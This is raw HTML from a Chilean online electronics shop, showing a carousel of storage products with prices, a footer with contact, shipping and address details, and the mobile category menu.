<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2024/06/0170035-2-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2024/06/0170035-2-1024x1024.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2024/06/0170035-2-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2024/06/0170035-2-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2024/06/0170035-2-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2024/06/0170035-2.jpg.avif 1080w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2024/06/0170035-2-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2024/06/0170035-2-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2024/06/0170035-2-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2024/06/0170035-2-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2024/06/0170035-2-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2024/06/0170035-2-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2024/06/0170035-2.jpg 1080w"/>
</picture>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/almacenamiento/accesorios-almacenamiento/docking-station-usb-3-0-a-sata-25-y-35-ul-dck300/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17689"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/almacenamiento/accesorios-almacenamiento/docking-station-usb-3-0-a-sata-25-y-35-ul-dck300/">Docking Station USB 3.0 a SATA 2,5&#8243; y 3,5&#8243; UL-DCK300</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.900</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/?add-to-cart=17689" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17689" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17689" data-product_sku="2097" aria-label="Agregar al carrito: &ldquo;Docking Station USB 3.0 a SATA 2,5&quot; y 3,5&quot; UL-DCK300&rdquo;" rel="nofollow" data-success_message="&ldquo;Docking Station USB 3.0 a SATA 2,5&quot; y 3,5&quot; UL-DCK300&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17689" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-18596 status-publish first instock product_cat-almacenamiento product_cat-unidades-flash has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="18596">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/almacenamiento/unidades-flash/sandisk-pendrive-ultra-dual-drive-go-usb-tipo-c-128gb/" class="product-image-link" tabindex="-1" aria-label="Sandisk Pendrive Ultra Dual Drive Go USB Tipo C 128GB">
			<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2024/11/pendrive-ultra-dual-drive-go-con-usb-tipo-c-sandisk-3-300x300.webp" data-srcset="https://megabits.cl/wp-content/uploads/2024/11/pendrive-ultra-dual-drive-go-con-usb-tipo-c-sandisk-3-300x300.webp 300w, https://megabits.cl/wp-content/uploads/2024/11/pendrive-ultra-dual-drive-go-con-usb-tipo-c-sandisk-3-1024x1024.webp 1024w, https://megabits.cl/wp-content/uploads/2024/11/pendrive-ultra-dual-drive-go-con-usb-tipo-c-sandisk-3-150x150.webp 150w, https://megabits.cl/wp-content/uploads/2024/11/pendrive-ultra-dual-drive-go-con-usb-tipo-c-sandisk-3-768x768.webp 768w, https://megabits.cl/wp-content/uploads/2024/11/pendrive-ultra-dual-drive-go-con-usb-tipo-c-sandisk-3-600x600.webp 600w, https://megabits.cl/wp-content/uploads/2024/11/pendrive-ultra-dual-drive-go-con-usb-tipo-c-sandisk-3.webp 1080w" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2024/11/D_NQ_NP_816277-MLA45994048175_052021-O-300x300.webp" data-srcset="https://megabits.cl/wp-content/uploads/2024/11/D_NQ_NP_816277-MLA45994048175_052021-O-300x300.webp 300w, https://megabits.cl/wp-content/uploads/2024/11/D_NQ_NP_816277-MLA45994048175_052021-O-150x150.webp 150w" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/almacenamiento/unidades-flash/sandisk-pendrive-ultra-dual-drive-go-usb-tipo-c-128gb/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18596"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/almacenamiento/unidades-flash/sandisk-pendrive-ultra-dual-drive-go-usb-tipo-c-128gb/">Sandisk Pendrive Ultra Dual Drive Go USB Tipo C 128GB</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.900</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/?add-to-cart=18596" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18596" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18596" data-product_sku="2328" aria-label="Agregar al carrito: &ldquo;Sandisk Pendrive Ultra Dual Drive Go USB Tipo C 128GB&rdquo;" rel="nofollow" data-success_message="&ldquo;Sandisk Pendrive Ultra Dual Drive Go USB Tipo C 128GB&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18596" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-3293 status-publish last instock product_cat-almacenamiento product_cat-estado-solido-ssd product_tag-240gb product_tag-acelera product_tag-ssd has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="3293">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/ssd-kingston-240gb/" class="product-image-link" tabindex="-1" aria-label="SSD Kingston 240GB A400">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-1024x1024.jpg.avif 1024w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-1536x1536.jpg.avif 1536w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg.jpg.avif 2048w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-1024x1024.jpg.webp 1024w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-768x768.jpg.webp 768w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-1536x1536.jpg.webp 1536w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg.jpg.webp 2048w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-1024x1024.jpg 1024w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg-1536x1536.jpg 1536w, https://megabits.cl/wp-content/uploads/2020/05/ktc-product-ssd-a400-sa400s37-240gb-3-zm-lg.jpg 2048w"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/ssd-kingston-240gb/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3293"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/almacenamiento/estado-solido-ssd/ssd-kingston-240gb/">SSD Kingston 240GB A400</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/?add-to-cart=3293" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3293" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3293" data-product_sku="6" aria-label="Agregar al carrito: &ldquo;SSD Kingston 240GB A400&rdquo;" rel="nofollow" data-success_message="&ldquo;SSD Kingston 240GB A400&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3293" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-9495 status-publish first instock product_cat-almacenamiento product_cat-almacenamiento-cctv product_cat-discos-internos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9495">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://megabits.cl/tienda/video-vigilancia/almacenamiento-cctv/western-digital-purple-4tb-3-5/" class="product-image-link" tabindex="-1" aria-label="Western Digital Purple 4TB 3.5&#8243;">
			<picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-blur" decoding="async">
<source type="image/avif" data-srcset="https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb-300x300.jpg.avif 300w, https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb-150x150.jpg.avif 150w, https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb-600x600.jpg.avif 600w, https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb-768x768.jpg.avif 768w, https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb.jpg.avif 800w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<source type="image/webp" data-srcset="https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb-300x300.jpg.webp 300w, https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb-150x150.jpg.webp 150w, https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb-600x600.jpg.webp 600w, https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb-768x768.jpg.webp 768w, https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb.jpg.webp 800w" srcset="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" sizes="(max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" alt="" decoding="async" srcset="" sizes="(max-width: 300px) 100vw, 300px" data-src="https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb-300x300.jpg" data-srcset="https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb-300x300.jpg 300w, https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb-150x150.jpg 150w, https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb-600x600.jpg 600w, https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb-768x768.jpg 768w, https://megabits.cl/wp-content/uploads/2021/06/disco-duro-wd-purple-wd40purz-4tb.jpg 800w"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://megabits.cl/tienda/video-vigilancia/almacenamiento-cctv/western-digital-purple-4tb-3-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9495"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://megabits.cl/tienda/video-vigilancia/almacenamiento-cctv/western-digital-purple-4tb-3-5/">Western Digital Purple 4TB 3.5&#8243;</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.990</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="/tienda/almacenamiento/estado-solido-ssd/kingston-ssd-500gb-m-2-nvme-2280-2200-2000mb-s/?add-to-cart=9495" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9495" data-product_sku="1068" aria-label="Agregar al carrito: &ldquo;Western Digital Purple 4TB 3.5&quot;&rdquo;" rel="nofollow" data-success_message="&ldquo;Western Digital Purple 4TB 3.5&quot;&rdquo; se ha añadido a tu carro" role="button"><span>Agregar al carrito</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9495" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div data-rocket-location-hash="6acd2da8d5dc61cb0ddab54e0b4b5289" class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer data-rocket-location-hash="d1b0c078ccef58d135eb21d81691f08a" class="wd-footer footer-container color-scheme-light">
																					<div data-rocket-location-hash="019271dfd784212cf821f3fe5e91d3c9" class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-lg:12;">
					<div id="woodmart-html-block-2" class="wd-widget widget footer-widget  woodmart-html-block"><style data-type="vc_shortcodes-custom-css">.vc_custom_1538134219594{margin-bottom: -25px !important;}.vc_custom_1606944645260{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1606944204539{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1537358567989{margin-bottom: 20px !important;padding-top: 0px !important;}.vc_custom_1657384996584{margin-bottom: 0px !important;}.vc_custom_1625852185063{margin-bottom: 0px !important;}.vc_custom_1748702214665{margin-bottom: 0px !important;}.vc_custom_1606944087866{margin-bottom: 0px !important;}.wd-rs-66c89694c5e9b.wd-list{--wd-row-gap: 15px;}</style><div class="wpb-content-wrapper"><p><div class="vc_row wpb_row vc_row-fluid vc_custom_1538134219594 vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-offset-0 vc_col-lg-3 vc_col-md-offset-4 vc_col-md-4 vc_col-sm-offset-4 vc_col-xs-12 text-left"><div class="vc_column-inner vc_custom_1606944645260"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Contacto</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1657384996584" >
		<div class="wpb_wrapper">
			<div style="line-height: 2;">

<i class="fa fa-whatsapp" aria-hidden="true" style="width: 15px; text-align: center; margin-right: 4px;"></i>
<a href="https://api.whatsapp.com/send?phone=+56934512158&text=Hola,%20Usted%20se%20ha%20comunicado%20con%20Megabits%20LTDA%20%C2%BFen%20que%20le%20puedo%20ayudar?" target="_blank">+56 9 3451 2158</a>
<br>

<i class="fa fa-envelope-o" aria-hidden="true" style="width: 15px; text-align: center; margin-right: 4px;"></i>ventas@megabits.cl</div>
		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Envíos</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1625852185063" >
		<div class="wpb_wrapper">
			<i class="fa fa-truck" aria-hidden="true"></i> Envíos y repartos <br>
<i class="fa fa-circle" aria-hidden="true"></i> Lunes a Viernes desde las 16:15 hrs
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-12 vc_col-xs-12"><div class="vc_column-inner vc_custom_1606944204539"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Ubicación</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1748702214665" >
		<div class="wpb_wrapper">
			<i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Waldo Seguel 670 - Punta Arenas - Chile<br>

<i class="fa fa-clock-o" aria-hidden="true"></i> Lunes a Viernes: 08:00 AM - 19:00 PM<br>

<i class="fa fa-clock-o" aria-hidden="true"></i> Sábado: 11:00 AM - 17:00 PM<br>

<i class="fa fa-info-circle" aria-hidden="true"></i> Horario continuado <br>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Términos y Condiciones</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div>
		<ul class=" wd-rs-66c89694c5e9b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-type-icon wd-style-default text-left " id="wd-66c89694c5e9b">
											<li>
					<span class="wd-icon list-icon far fa-bell"></span>
					<span class="wd-list-content list-content">
													<a href="https://megabits.cl/politicas-de-devolucion-y-garantia/" title="Políticas de Devolución y Garantía">
								Políticas de Devolución y Garantía 							</a>
											</span>
				</li>
					</ul>
		</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-12"><div class="vc_column-inner vc_custom_1537358567989"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1606944087866">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class=" wd-lazy-blur vc_single_image-img " src="https://megabits.cl/wp-content/themes/woodmart/images/lazy.svg" data-src="https://megabits.cl/wp-content/uploads/2020/12/logo-horizontal-letras-blancas-e1606943457352-206x80.png" width="206" height="80" alt="logo-horizontal-letras-blancas" title="logo-horizontal-letras-blancas" /></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></div>				</div>
					</aside>
	</div>
	
																							<div data-rocket-location-hash="bfb151a4d60e00a3639f13a3c69c1d88" class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	Desarrollado por Megabits LTDA															</div>
													</div>
					</div>
							</footer>
			</div>
<div data-rocket-location-hash="9ef4b67002938eb1170698ea556df247" class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div data-rocket-location-hash="1b7b6fa0e2a1baaf58c3ed5f9d82a1ae" class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div data-rocket-location-hash="357c196ea33afd92bda6181f2e17c758" class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://megabits.cl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Buscar		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categorías							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2989 item-level-0" ><a href="https://megabits.cl/product-category/almacenamiento/" class="woodmart-nav-link"><span class="nav-link-text">Almacenamiento</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9896 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" class="woodmart-nav-link">Accesorios de Almacenamiento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2992 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" class="woodmart-nav-link">Estado Solido (SSD)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2991 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-internos/" class="woodmart-nav-link">Discos Internos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2990 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/discos-externos/" class="woodmart-nav-link">Discos Externos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" class="woodmart-nav-link">Memorias externas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2993 item-level-1" ><a href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" class="woodmart-nav-link">Unidades Flash USB</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2994 item-level-0" ><a href="https://megabits.cl/product-category/audio-y-video/" class="woodmart-nav-link"><span class="nav-link-text">Audio y Video</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2997 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" class="woodmart-nav-link">Televisores y Monitores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3764 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" class="woodmart-nav-link">Accesorios TV &#8211; Monitor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2996 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" class="woodmart-nav-link">Cables de Audio y Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2995 item-level-1" ><a href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" class="woodmart-nav-link">Adaptadores audio video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2998 item-level-0" ><a href="https://megabits.cl/product-category/componentes-pc/" class="woodmart-nav-link"><span class="nav-link-text">Componentes PC</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6773 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/procesadores/" class="woodmart-nav-link">Procesadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6772 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/placas-madres/" class="woodmart-nav-link">Placas Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3000 item-level-1" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" class="woodmart-nav-link">Memorias RAM</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9897 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" class="woodmart-nav-link">Notebook RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9898 item-level-2" ><a href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" class="woodmart-nav-link">PC RAM</a></li>
	</ul>
</li>
